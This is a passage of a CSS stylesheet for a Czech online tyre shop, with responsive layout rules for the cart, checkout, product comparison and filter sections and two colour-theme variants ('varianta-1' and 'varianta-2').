      flex-direction: column;
      justify-content: stretch;
      align-items: center; }
      .summary .line.first .button,
      section#nakupni-kosik .line.first .button {
        width: 100%; }
      .summary .line.first .saving-prices,
      section#nakupni-kosik .line.first .saving-prices {
        text-align: center; }
      .summary .line.first .col,
      section#nakupni-kosik .line.first .col {
        padding-top: 15px;
        padding-bottom: 15px; }
      .summary .line.first .form-group,
      section#nakupni-kosik .line.first .form-group {
        margin: 0; }
        .summary .line.first .form-group > div,
        section#nakupni-kosik .line.first .form-group > div {
          width: calc(100% - 105px); }
        .summary .line.first .form-group .form-control,
        section#nakupni-kosik .line.first .form-group .form-control {
          max-width: 100%; }
        .summary .line.first .form-group .button,
        section#nakupni-kosik .line.first .form-group .button {
          width: 95px;
          margin-left: 10px; } }
  .summary .line.second,
  section#nakupni-kosik .line.second {
    padding-bottom: 30px;
    padding-top: 15px; }
    .summary .line.second .col + .col,
    section#nakupni-kosik .line.second .col + .col {
      text-align: right; }
    .summary .line.second .link,
    section#nakupni-kosik .line.second .link {
      display: block;
      width: 100%;
      text-align: left;
      line-height: 50px; }
    @media (max-width: 576px) {
      .summary .line.second,
      section#nakupni-kosik .line.second {
        padding-top: 0;
        flex-direction: column;
        justify-content: stretch;
        align-items: center; }
        .summary .line.second .button,
        section#nakupni-kosik .line.second .button {
          width: 100%; }
        .summary .line.second .link,
        section#nakupni-kosik .line.second .link {
          display: block;
          width: 100%;
          text-align: center;
          line-height: 50px; }
        .summary .line.second .saving-prices,
        section#nakupni-kosik .line.second .saving-prices {
          text-align: center; } }

@media (max-width: 1200px) {
  section#adresa-dodani .content.login #tiger-maly {
    display: none; } }
@media (max-width: 992px) {
  section#adresa-dodani .content {
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
    padding-top: 15px;
    padding-left: 25px;
    padding-right: 25px; } }
@media (max-width: 576px) {
  section#adresa-dodani .main-row > .col:first-child {
    order: 1; }
  section#adresa-dodani .main-row > .col:nth-child(2) {
    order: 3;
    margin-bottom: 30px; }
  section#adresa-dodani .main-row > .col:nth-child(3) {
    order: 2; }
  section#adresa-dodani .line.first {
    padding: 30px 0 !important;
    flex-direction: column;
    justify-content: stretch;
    align-items: center; }
    section#adresa-dodani .line.first .button {
      width: 100%; }
    section#adresa-dodani .line.first .saving-prices {
      text-align: center; }
    section#adresa-dodani .line.first .col {
      padding-top: 15px;
      padding-bottom: 15px; }
    section#adresa-dodani .line.first .form-group {
      margin: 0; }
      section#adresa-dodani .line.first .form-group > div {
        width: calc(100% - 105px); }
      section#adresa-dodani .line.first .form-group .form-control {
        max-width: 100%; }
      section#adresa-dodani .line.first .form-group .button {
        width: 95px;
        margin-left: 10px; } }

@media (max-width: 1200px) {
  section#doprava-a-platba .content div > label.fakeRadioLabel .nazev {
    flex-grow: 1; } }
@media (max-width: 992px) {
  section#doprava-a-platba .content {
    margin-left: 0; }
    section#doprava-a-platba .content.side-cart-col {
      margin-top: 0; }
    section#doprava-a-platba .content div > label.fakeRadioLabel {
      padding-left: 15px;
      padding-right: 15px; }
      section#doprava-a-platba .content div > label.fakeRadioLabel .nazev {
        flex-grow: 1; }
      section#doprava-a-platba .content div > label.fakeRadioLabel + .alert {
        margin-left: 15px;
        margin-right: 15px; }
    section#doprava-a-platba .content .form-group .card-group.pobocky .col .card, section#doprava-a-platba .content .form-group .card-group.pobocky .col:not(:first-child) .card {
      padding-left: 15px;
      padding-right: 15px;
      padding-bottom: 15px;
      margin-bottom: 0; }
    section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-img-cover {
      right: 25px; }
    section#doprava-a-platba .content .form-group .card-group.pobocky .col .card input[type="radio"] + .fakeRadio {
      position: absolute;
      left: 30px;
      top: 25px; } }
@media (max-width: 768px) {
  section#doprava-a-platba .content .fakeRadioLabel .nazev {
    flex-grow: 1; } }
@media (max-width: 576px) {
  section#doprava-a-platba .form-check-label {
    white-space: normal; }
  section#doprava-a-platba .main-row {
    margin: 0 !important; }
  section#doprava-a-platba .content .form-group .card-group.pobocky .col .card, section#doprava-a-platba .content .form-group .card-group.pobocky .col:not(:first-child) .card {
    margin-left: 0;
    padding-left: 15px;
    padding-right: 15px; }
  section#doprava-a-platba .content .form-group .card-group.pobocky .col .card .card-img-cover {
    right: 25px; }
  section#doprava-a-platba .content.checkboxes {
    margin-top: 15px !important; }
  section#doprava-a-platba .content.platba {
    padding-top: 15px; }
    section#doprava-a-platba .content.platba .fakeRadioLabel:after {
      content: '';
      position: absolute;
      bottom: 0;
      left: 30px;
      right: 30px;
      height: 1px;
      width: auto;
      background: #e4e4e4; }
    section#doprava-a-platba .content.platba .fakeRadioLabel .nazev {
      flex-grow: 1;
      flex-basis: 100%; }
    section#doprava-a-platba .content.platba .fakeRadioLabel .cena {
      flex-grow: 1;
      flex-basis: 100%;
      text-align: left !important; }
  section#doprava-a-platba .fakeRadioLabel {
    position: relative;
    padding-left: 60px !important;
    padding-right: 25px !important;
    padding-bottom: 25px !important;
    flex-wrap: wrap; }
    section#doprava-a-platba .fakeRadioLabel > input[type="radio"] + .fakeRadio {
      position: absolute;
      left: 30px;
      top: 15px; }
    section#doprava-a-platba .fakeRadioLabel > span:not(.fakeRadio),
    section#doprava-a-platba .fakeRadioLabel > strong:not(.fakeRadio) {
      flex-basis: 50%;
      text-align: right;
      padding: 4px 0; }
    section#doprava-a-platba .fakeRadioLabel > .nazev {
      line-height: 40px;
      text-align: left !important; }
    section#doprava-a-platba .fakeRadioLabel > .cena {
      text-align: right; }
    section#doprava-a-platba .fakeRadioLabel > .text-center {
      text-align: left !important;
      font-size: 0.7rem; }
    section#doprava-a-platba .fakeRadioLabel img {
      margin-left: 0 !important; } }
@media (max-width: 400px) {
  section#doprava-a-platba .form-check {
    padding-left: 10px; }
  section#doprava-a-platba .fakeCheckboxLabel {
    white-space: normal;
    padding-right: 0 !important; }
  section#doprava-a-platba .fakeRadioLabel span.empty {
    display: none; } }

@media (max-width: 992px) {
  section#dokonceni-objednavky {
    padding: 20px 0 !important; }
    section#dokonceni-objednavky #tiger-skladnikem {
      display: none; } }
@media (max-width: 576px) {
  section#dokonceni-objednavky .container .row:first-child .col .box {
    flex-direction: column; }
    section#dokonceni-objednavky .container .row:first-child .col .box .left,
    section#dokonceni-objednavky .container .row:first-child .col .box .right {
      width: 100%;
      max-width: none; }
    section#dokonceni-objednavky .container .row:first-child .col .box .right {
      padding-top: 10px; } }

@media (max-width: 992px) {
  section#eshop-hp-bests .column,
  section#eshop-hp-bests .column.first,
  section#eshop-hp-bests .column.second {
    padding: 15px; } }
@media (max-width: 400px) {
  section#eshop-hp-bests .column,
  section#eshop-hp-bests .column.first,
  section#eshop-hp-bests .column.second {
    margin: 0 0 10px;
    width: 100%; }
    section#eshop-hp-bests .column.bg-bibendum ul li,
    section#eshop-hp-bests .column.first.bg-bibendum ul li,
    section#eshop-hp-bests .column.second.bg-bibendum ul li {
      float: none;
      display: block;
      width: 100%; } }

@media (max-width: 768px) {
  section#nejcastejsi-pneu {
    padding-bottom: 30px !important; }
    section#nejcastejsi-pneu .col:first-child {
      padding-bottom: 15px; } }

@media (max-width: 992px) {
  section#eshop-hp-4-blocks .col {
    padding-bottom: 15px; } }

#gray-filter .filter-group .filter {
  margin-right: 15px; }
@media (max-width: 992px) {
  #gray-filter > .container {
    padding: 0 10px; }
  #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox span {
    font-size: 0.65rem;
    line-height: 0.9rem; }
  #gray-filter .filter-group {
    flex-wrap: wrap;
    justify-content: space-between; }
    #gray-filter .filter-group .filter {
      margin-right: 0; }
  #gray-filter .filters-reset {
    display: none; } }
@media (max-width: 768px) {
  #gray-filter .mobile-select {
    display: block !important;
    width: 100%;
    height: 50px;
    border-radius: 25px;
    border: 0;
    padding: 0 20px;
    outline: none; }
    #gray-filter .mobile-select option {
      background: #fff; }
      #gray-filter .mobile-select option:checked, #gray-filter .mobile-select option:selected {
        background: #f49800; }
  #gray-filter .filter.filter-by-type .inner .form-check {
    display: none; } }
@media (max-width: 400px) {
  #gray-filter.filter-part {
    padding-left: 10px !important;
    padding-right: 10px !important; }
    #gray-filter.filter-part .filter-group {
      justify-content: center; }
      #gray-filter.filter-part .filter-group .filter {
        margin-right: 0 !important;
        margin-bottom: 15px; }
        #gray-filter.filter-part .filter-group .filter.filter-triplefilter {
          min-width: 269px !important; }
          #gray-filter.filter-part .filter-group .filter.filter-triplefilter .bootstrap-select {
            width: 80px !important; }
    #gray-filter.filter-part .button {
      margin-top: 10px; } }

@media (max-width: 992px) {
  section#gray-filter-expand .filter-group {
    flex-wrap: wrap; } }
@media (max-width: 400px) {
  section#gray-filter-expand .filter-group .filter {
    margin-right: 0 !important;
    width: 100%; }
    section#gray-filter-expand .filter-group .filter.input-width-1 {
      width: 50%; }
    section#gray-filter-expand .filter-group .filter.input-width-2, section#gray-filter-expand .filter-group .filter.input-width-3 {
      width: 100%; }
    section#gray-filter-expand .filter-group .filter .bootstrap-select {
      width: 100% !important; } }

section#autoservis .col-main > .content {
  padding: 25px 15px; }

@media (max-width: 992px) {
  section#muj-ucet .content.left,
  section#historie-objednavek .content.left,
  section#registrace .content.left {
    padding: 15px; } }

@media (max-width: 576px) {
  section#historie-objednavek a.after-headings,
  section#muj-ucet a.after-headings {
    padding-left: 0; } }

section#detail-produktu .buy-box .buy-cover {
  width: auto; }
section#detail-produktu .buy-box .buy-cover-input {
  min-width: 308px;
  width: auto; }
@media (max-width: 992px) {
  section#detail-produktu #our-ranking .rating-cover {
    margin-left: 15px;
    margin-right: 15px; }
    section#detail-produktu #our-ranking .rating-cover:before {
      left: -15px;
      right: -15px; }
  section#detail-produktu .buy-box {
    flex-direction: column;
    align-items: center;
    padding-bottom: 20px; }
    section#detail-produktu .buy-box .buy-cover-input .stock {
      margin-right: -70px;
      text-align: center; }
  section#detail-produktu .saving-prices {
    padding-top: 20px; }
    section#detail-produktu .saving-prices > * {
      text-align: center; } }
@media (max-width: 576px) {
  section#detail-produktu #our-ranking .rating-cover {
    margin-left: 0;
    margin-right: 0; }
    section#detail-produktu #our-ranking .rating-cover:before {
      left: 0;
      right: 0; } }

#filter-column.accordition {
  margin-right: 0; }

.product-list.b2b .pager {
  margin: 0 0 30px; }

section#eshop #filter-column {
  padding-right: 15px !important; }
@media (max-width: 992px) {
  section#eshop #filter-column {
    padding-right: 0 !important; } }

@media (max-width: 768px) {
  #topFilter {
    flex-direction: column;
    padding-bottom: 20px; } }
@media (max-width: 400px) {
  #topFilter > * {
    flex-direction: column; }
  #topFilter .form-check {
    padding-left: 0; } }

section#porovnani-produktu .col-products .col-product .card .buy-box .buy-cover .buy-cover-input .input-group {
  margin: 0 auto; }
section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input {
  padding: 0 15px; }
@media (max-width: 1200px) {
  section#porovnani-produktu .col-products .col-product .card .card-body {
    padding-left: 15px;
    padding-right: 10px; }
  section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group {
    max-width: 100%; }
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input .form-control {
      height: 50px;
      line-height: 48px;
      border-radius: 25px;
      padding: 0 130px 0 20px;
      width: 100%; }
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input .plus,
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input .minus,
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input .label-ks {
      height: 50px; }
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input .plus {
      right: 85px;
      text-align: center; }
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input .label-ks {
      right: 105px;
      line-height: 50px; }
    section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input + .button {
      height: 50px;
      line-height: 48px;
      border-radius: 25px;
      padding: 0 15px;
      position: absolute;
      top: 0;
      right: 0;
      left: auto; }
      section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group .number-input + .button svg {
        display: none; } }
@media (max-width: 992px) {
  section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input {
    padding: 0 5px; } }
@media (max-width: 768px) {
  section#porovnani-produktu .col-labels .top {
    height: auto;
    margin: 0 0 15px; }
  section#porovnani-produktu .col-labels .labels {
    display: none; }
  section#porovnani-produktu .col-products .col-product.first .card {
    margin-left: 0; }
  section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input {
    padding: 0 15px; } }
@media (max-width: 576px) {
  section#porovnani-produktu .col-products .col-product {
    margin: 0 0 15px; }
    section#porovnani-produktu .col-products .col-product .card {
      margin-left: 0; }
      section#porovnani-produktu .col-products .col-product .card .buy-cover .buy-cover-input .input-group {
        max-width: 200px; }
      section#porovnani-produktu .col-products .col-product .card .parameters > div {
        height: 30px; }
        section#porovnani-produktu .col-products .col-product .card .parameters > div:before {
          content: attr(data-title) ": ";
          display: inline-block;
          padding: 0 10px 0 0;
          line-height: 30px;
          text-align: left;
          font-weight: 600;
          font-size: 0.75rem; } }

@media (max-width: 768px) {
  section#historie-objednavek .content.left {
    padding-left: 0;
    padding-right: 0; }
  section#historie-objednavek .my-order .footer,
  section#historie-objednavek .my-order .header {
    flex-direction: column;
    justify-content: stretch;
    align-items: center;
    padding: 0 30px; }
    section#historie-objednavek .my-order .footer div,
    section#historie-objednavek .my-order .header div {
      width: 100%;
      text-align: center;
      padding-bottom: 10px; }
      section#historie-objednavek .my-order .footer div span:before,
      section#historie-objednavek .my-order .header div span:before {
        display: none !important; }
    section#historie-objednavek .my-order .footer span,
    section#historie-objednavek .my-order .header span {
      width: 100%;
      display: block;
      text-align: left; }
      section#historie-objednavek .my-order .footer span strong, section#historie-objednavek .my-order .footer span a,
      section#historie-objednavek .my-order .header span strong,
      section#historie-objednavek .my-order .header span a {
        float: right; }
  section#historie-objednavek .my-order .header {
    padding-bottom: 15px; }
  section#historie-objednavek .my-order .footer {
    padding-top: 15px; } }

@media (max-width: 576px) {
  #cookiesBar > .container {
    flex-direction: column; }
    #cookiesBar > .container p {
      margin: 0 0 15px; }
    #cookiesBar > .container .button {
      width: 100%; } }

@media (max-width: 1200px) {
  header:not(.header_eshop) .navbar-brand {
    padding-left: 15px; } }

/*** 27.2.20 ****/
.dropdown.bootstrap-select.show .dropdown-toggle {
  background-color: #fff !important;
  border-radius: 0 0 0 0 !important; }
.dropdown.bootstrap-select.show .dropdown-menu[x-placement="top-start"] {
  border-radius: 25px 25px 0 0 !important;
  border-bottom: 0px !important; }

/*
TIGER styl 1 - světle šedý, hranatý design
*/
body.varianta-1 {
  font-family: "Helvetica", sans-serif; }
  body.varianta-1:before {
    background: #fafafa;
    top: 160px !important; }
  body.varianta-1 .button.green {
    background-color: #61ad47 !important;
    border-color: #61ad47 !important;
    border-radius: 3px !important;
    font-family: "Montserrat";
    font-weight: 500; }
  body.varianta-1 header.header_eshop {
    background: transparent; }
    body.varianta-1 header.header_eshop .minicontacts .ico {
      top: 0;
      left: 13px; }
    body.varianta-1 header.header_eshop .minicontacts a.email,
    body.varianta-1 header.header_eshop .minicontacts a.tel {
      color: #333435;
      font-size: 1.2rem; }
    body.varianta-1 header.header_eshop .minicontacts .openhours {
      color: #000 !important;
      font-size: 1.05rem;
      line-height: 1.4rem; }
    body.varianta-1 header.header_eshop form#headerSearch input {
      border-radius: 3px !important;
      font-style: italic;
      color: #333435;
      font-size: 0.85rem; }
  body.varianta-1 header nav > div .minicontacts .ico svg {
    height: 40px;
    width: auto; }
    body.varianta-1 header nav > div .minicontacts .ico svg path {
      fill: #c91832; }
  body.varianta-1 header nav.navbar .right-side .header-circle-link {
    outline-color: transparent !important; }
    body.varianta-1 header nav.navbar .right-side .header-circle-link:before {
      background: transparent !important; }
    body.varianta-1 header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:before {
      background: #c91832 !important; }
    body.varianta-1 header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:focus {
      outline-color: #c91832 !important; }
    @media (max-width: 992px) {
      body.varianta-1 header nav.navbar .right-side .header-circle-link {
        filter: brightness(0.3); }
        body.varianta-1 header nav.navbar .right-side .header-circle-link:focus {
          outline: none; }
        body.varianta-1 header nav.navbar .right-side .header-circle-link[aria-expanded="true"] {
          background-color: #333435;
          filter: none;
          outline: none; }
          body.varianta-1 header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:before {
            background: #c91832 !important; } }
    body.varianta-1 header nav.navbar .right-side .header-circle-link svg path {
      fill: #c91832; }
    body.varianta-1 header nav.navbar .right-side .header-circle-link:last-child:after {
      background-color: #dedede !important; }
    body.varianta-1 header nav.navbar .right-side .header-circle-link span {
      color: #333435;
      font-weight: 500; }
  body.varianta-1 #tiger-maly,
  body.varianta-1 #tiger-skladnikem {
    display: none !important; }
  body.varianta-1 #gray-filter,
  body.varianta-1 #gray-filter-expand,
  body.varianta-1 section#eshop-header-menu {
    background: #272829 !important; }
  body.varianta-1 #gray-filter#gray-filter-expand,
  body.varianta-1 #gray-filter-expand#gray-filter-expand {
    background: #171717 !important;
    top: 99.5% !important; }
  body.varianta-1 section#eshop-header-menu nav .nav-link {
    font-family: "Montserrat";
    font-weight: 500; }
  body.varianta-1 .card,
  body.varianta-1 section#eshop-header-menu + form > #gray-filter {
    border-radius: 0 0 !important; }
  body.varianta-1 #layout section.bg-gray {
    background: #fff !important; }
  body.varianta-1 .product-list.b2c .card-group .col .card .card-body,
  body.varianta-1 #porovnani-produktu .col-product .card .card-body {
    background: #f8f8f8 !important; }
  body.varianta-1 .button,
  body.varianta-1 #cookiesBar > .container .button,
  body.varianta-1 #search-autocomplete,
  body.varianta-1 form .white .form-control,
  body.varianta-1 form.white .form-control,
  body.varianta-1 form .form-control,
  body.varianta-1 section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .form-control,
  body.varianta-1 section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .button,
  body.varianta-1 #filter-column.accordition .card #filter-brand #filter-brand-input,
  body.varianta-1 header.header_eshop .popover-kosik .button,
  body.varianta-1 header.header_eshop .popover-muj-ucet .button,
  body.varianta-1 #eshop-hp-category .slick-arrow,
  body.varianta-1 .product-list.b2c .slick-arrow,
  body.varianta-1 section#subfooter .newsletter .form-group button,
  body.varianta-1 section#subfooter .newsletter .form-group input.email,
  body.varianta-1 #gray-filter .filter input.form-control,
  body.varianta-1 #gray-filter-expand .filter input.form-control,
  body.varianta-1 #gray-filter .filter.filter-triplefilter,
  body.varianta-1 #gray-filter-expand .filter.filter-triplefilter,
  body.varianta-1 #gray-filter .filter select.selectpicker,
  body.varianta-1 #gray-filter-expand .filter select.selectpicker,
  body.varianta-1 .bootstrap-select .dropdown-toggle {
    border-radius: 3px !important; }
  body.varianta-1 .product-list.horizontal .card-group .col .card .right-side .compare,
  body.varianta-1 .product-list.b2c .card-group .col .card .card-body .button.compare,
  body.varianta-1 #porovnani-produktu .col-product .card .card-body .button.compare {
    border-radius: 50% !important;
    background: transparent; }
  body.varianta-1 .product-list.horizontal .card-group .col .card .right-side .compare svg path {
    fill: #c5cace !important; }
  body.varianta-1 .bootstrap-select div.dropdown-menu {
    border-radius: 0 0 3px 3px !important; }
  body.varianta-1 #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox,
  body.varianta-1 #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox {
    border-radius: 3px !important;
    background: #fff !important; }
  body.varianta-1 #side-cart-summary,
  body.varianta-1 #subMenu > ul > li.active > a,
  body.varianta-1 label > input[type="radio"]:checked + .fakeRadio:after,
  body.varianta-1 label > input[type="checkbox"]:checked + .fakeRadio:after,
  body.varianta-1 #price-range .ui-slider-range,
  body.varianta-1 section#eshop-header-menu nav ul.navbar-nav > li.active a:before,
  body.varianta-1 #gray-filter .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox,
  body.varianta-1 #gray-filter-expand .filter.filter-by-type .inner .form-check label input:checked + .fakeCheckbox,
  body.varianta-1 #gray-filter .filter.filter-triplefilter,
  body.varianta-1 #gray-filter-expand .filter.filter-triplefilter {
    background: #c91832 !important; }
  body.varianta-1 .product-list.my-orders > table thead tr th,
  body.varianta-1 section#proces-nakupu .row .col .block.active,
  body.varianta-1 #price-range .ui-slider-handle,
  body.varianta-1 .bootstrap-select div.dropdown-menu,
  body.varianta-1 .bootstrap-select .dropdown-toggle[aria-expanded="true"],
  body.varianta-1 #product-galery #other-images .slider .slick-slide.slick-current .image-cover {
    border-color: #c91832 !important; }
  body.varianta-1 #gray-filter .filter.filter-by-season .inner .form-check.winter input:checked + .fakeCheckbox,
  body.varianta-1 #gray-filter-expand .filter.filter-by-season .inner .form-check.winter input:checked + .fakeCheckbox {
    border-color: transparent !important; }
  body.varianta-1 a:hover,
  body.varianta-1 .stock.not-in-stock,
  body.varianta-1 .product-list.cart-header .item .texts .price,
  body.varianta-1 #filter-column.accordition .card #filter-dodani .red,
  body.varianta-1 .red,
  body.varianta-1 .saving-prices .price,
  body.varianta-1 .saving-prices .saving,
  body.varianta-1 .product-list.b2c .card-group .col .card .card-body .stock,
  body.varianta-1 #porovnani-produktu .col-product .card .card-body .stock,
  body.varianta-1 .product-list.b2c .card-group .col .card .card-body .cena strong,
  body.varianta-1 #porovnani-produktu .col-product .card .card-body .cena strong {
    color: #c91832 !important; }
  body.varianta-1 #gray-filter .filter .collapse-button,
  body.varianta-1 #gray-filter-expand .filter .collapse-button {
    border-radius: 3px !important;
    background: #fff !important;
    border-color: #fff !important; }
  body.varianta-1 #gray-filter .filter .collapse-button[aria-expanded="true"],
  body.varianta-1 #gray-filter-expand .filter .collapse-button[aria-expanded="true"] {
    background: #171717 !important;
    border-color: #171717 !important; }
  body.varianta-1 .product-list.cart > table > tbody > tr {
    border-bottom: 10px solid #fff !important; }
  body.varianta-1 .product-list.cart > table > tbody > tr > td {
    background: #f9f9f9 !important; }
  body.varianta-1 .product-list.cart > table > tbody > tr > td.foto {
    background: #fff !important; }
  body.varianta-1 #gray-filter .filter.filter-by-type .inner .filter-label,
  body.varianta-1 #gray-filter-expand .filter.filter-by-type .inner .filter-label {
    visibility: hidden; }
  body.varianta-1 label.fakeRadioLabel,
  body.varianta-1 label.fakeCheckboxLabel,
  body.varianta-1 #gray-filter .filter .inner .filter-label,
  body.varianta-1 #gray-filter-expand .filter .inner .filter-label {
    font-family: "Montserrat";
    font-weight: 500; }
  body.varianta-1 section#footer-contacts .minicontacts .ico svg path,
  body.varianta-1 section#eshop-hp-4-blocks .col .icoHeight svg .cls-1,
  body.varianta-1 section#eshop-hp-4-blocks .col .icoHeight svg .cls-2 {
    fill: #c91832 !important; }
  body.varianta-1 section.products-carousel {
    z-index: 520; }
  body.varianta-1 section#footer-contacts {
    z-index: 510; }
    body.varianta-1 section#footer-contacts .minicontacts span {
      font-family: "Montserrat" !important;
      color: #333435 !important; }
    body.varianta-1 section#footer-contacts .minicontacts a.email {
      font-size: 1.1rem !important;
      color: #333435 !important; }
    body.varianta-1 section#footer-contacts .minicontacts a.tel {
      font-size: 1.3rem !important;
      color: #333435 !important; }
  body.varianta-1 section#subfooter {
    z-index: 500;
    /*
    .newsletter {
        .form-group input.email {
            border-radius: 3px;
        }
    }  */ }
  body.varianta-1 footer {
    position: relative;
    overflow-x: visible;
    background: red; }
    body.varianta-1 footer:before {
      content: '';
      position: absolute;
      width: 100vw;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 1;
      height: 638px;
      background: #171717; }
    body.varianta-1 footer .container {
      position: relative;
      z-index: 800; }
  body.varianta-1 section#eshop-hp-category .slider .col .card {
    border-color: #c91832 !important; }
  body.varianta-1 .headings.underline:after {
    background: #c91832 !important; }
  body.varianta-1 #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg,
  body.varianta-1 #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg {
    height: 30px !important; }
    body.varianta-1 #gray-filter .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg path,
    body.varianta-1 #gray-filter-expand .filter.filter-by-type .inner .form-check label input + .fakeCheckbox svg path {
      fill: #000 !important; }
  body.varianta-1 section#doprava-a-platba .content .form-group .card-group.pobocky .col .card input[type="radio"]:checked + .fakeRadio + .card-body {
    border-color: #c91832 !important; }
  body.varianta-1 section#registrace .content.right {
    padding-top: 30px !important; }
  body.varianta-1 section#registrace .content.right #tiger-2 {
    display: none !important; }
  body.varianta-1 #layout {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2); }
  body.varianta-1 header.header_eshop form#headerSearch input {
    padding: 0 40px 0 15px !important;
    background: #fff url(../img/ico-lupa.svg) no-repeat 93% center !important; }
  body.varianta-1 section#proces-nakupu {
    background: #272829 !important; }
    body.varianta-1 section#proces-nakupu .row .col .block {
      font-weight: 500 !important;
      font-family: "Montserrat" !important;
      color: #fff !important; }
  body.varianta-1 .bootstrap-select .dropdown-toggle[aria-expanded="true"] {
    border-radius: 3px 3px 0 0 !important; }

/*
TIGER styl 1 - světle šedý, hranatý design
*/
body.varianta-2 {
  font-family: "Helvetica", sans-serif;
}
body.varianta-2:before {
  background: #efefef;
  top: 160px !important;
}
body.varianta-2 .button.green {
  background-color: #ff8d12 !important;
  border-color: #ff8d12 !important;
  border-radius: 3px !important;
  font-family: "Montserrat", "Helvetica", sans-serif;
  font-weight: 500;
}
body.varianta-2 .button.green:hover {
  background-color: #269a57 !important;
  border-color: #269a57 !important;
}
body.varianta-2 .button.green.search {
  background-image: url(../img/ico-lupa.svg) !important;
}
body.varianta-2 #more-filters-input .form-check-label {
  color: #ffffff !important;
}
body.varianta-2 .button.green.search:hover {
  background-image: url(../img/ico-lupa-dark.svg) !important;
  background-repeat: no-repeat !important;
  background-position: 84% center !important;
}
body.varianta-2 header.header_eshop {
  background: #ffffff;
}
body.varianta-2 header.header_eshop .minicontacts .ico {
  top: 0;
  left: 13px;
}
body.varianta-2 header.header_eshop .minicontacts a.email,
body.varianta-2 header.header_eshop .minicontacts a.tel {
  color: #333435;
  font-size: 1rem;
}
body.varianta-2 header.header_eshop .minicontacts .openhours {
  color: #000 !important;
  font-size: 1rem;
  line-height: 1.2rem;
}
body.varianta-2 header.header_eshop form#headerSearch input {
  border-radius: 3px !important;
  font-style: italic;
  color: #333435;
  font-size: 0.85rem;
  background: #f5f8fb !important;
}
body.varianta-2 header nav > div .minicontacts .ico svg {
  height: 40px;
  width: auto;
}
body.varianta-2 header nav > div .minicontacts .ico svg path {
  fill: #db2c1d;
}
body.varianta-2 header nav.navbar .right-side .header-circle-link {
  outline-color: transparent !important;
}
body.varianta-2 header nav.navbar .right-side .header-circle-link:before {
  background: transparent !important;
}
body.varianta-2 header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:before {
  background: #db2c1d !important;
}
body.varianta-2 header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:focus {
  outline-color: #db2c1d !important;
}
@media (max-width: 992px) {
  body.varianta-2 header nav.navbar .right-side .header-circle-link {
    filter: brightness(0.3);
  }
  body.varianta-2 header nav.navbar .right-side .header-circle-link:focus {
    outline: none;
  }
  body.varianta-2 header nav.navbar .right-side .header-circle-link[aria-expanded="true"] {
    background-color: #333435;
    filter: none;
    outline: none;
  }
  body.varianta-2 header nav.navbar .right-side .header-circle-link[aria-expanded="true"]:before {
    background: #db2c1d !important;
  }
}
    body.varianta-2 header nav.navbar .right-side .header-circle-link svg path {
      fill: #db2c1d; }
    body.varianta-2 header nav.navbar .right-side .header-circle-link:last-child:after {
      background-color: #dedede !important; }
    body.varianta-2 header nav.navbar .right-side .header-circle-link span {
      color: #333435;
      font-weight: 500; }
  body.varianta-2 #tiger-maly,
  body.varianta-2 #tiger-skladnikem {
    display: none !important; }
  body.varianta-2 #gray-filter,
  body.varianta-2 #gray-filter-expand,
  body.varianta-2 section#eshop-header-menu {
    background: #b92417 !important; }
  body.varianta-2 #gray-filter#gray-filter-expand,
  body.varianta-2 #gray-filter-expand#gray-filter-expand {
    background: #171717 !important;
    top: 99.5% !important; }
  body.varianta-2 section#eshop-header-menu nav .nav-link {
    font-family: "Montserrat";
    font-weight: 500; }
    body.varianta-2 section#eshop-header-menu nav .nav-link:hover {
      color: #fff !important;
      text-decoration: underline; }
  body.varianta-2 .card,
  body.varianta-2 section#eshop-header-menu + form > #gray-filter {
    border-radius: 0 0 !important; }
  body.varianta-2 #layout section.bg-gray {
    background: #efefef !important; }
  body.varianta-2 .product-list.b2c .card-group .col .card .card-body,
  body.varianta-2 #porovnani-produktu .col-product .card .card-body {
    background: #fff !important; }
  body.varianta-2 label > input[type="radio"] + .fakeRadio,
  body.varianta-2 label > input[type="checkbox"] + .fakeRadio {
    background: #f4f4f4 !important; }
  body.varianta-2 .button,
  body.varianta-2 #cookiesBar > .container .button,
  body.varianta-2 #search-autocomplete,
  body.varianta-2 form .white .form-control,
  body.varianta-2 form.white .form-control,
  body.varianta-2 form .form-control,
  body.varianta-2 section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .form-control,
  body.varianta-2 section#dokonceni-objednavky .container .row:first-child .col .box .right form .form-group .button,
  body.varianta-2 #filter-column.accordition .card #filter-brand #filter-brand-input,
  body.varianta-2 header.header_eshop .popover-kosik .button,
  body.varianta-2 header.header_eshop .popover-muj-ucet .button,
  body.varianta-2 #eshop-hp-category .slick-arrow,
  body.varianta-2 .product-list.b2c .slick-arrow,
  body.varianta-2 section#subfooter .newsletter .form-group button,
  body.varianta-2 section#subfooter .newsletter .form-group input.email,
  body.varianta-2 #gray-filter .filter input.form-control,
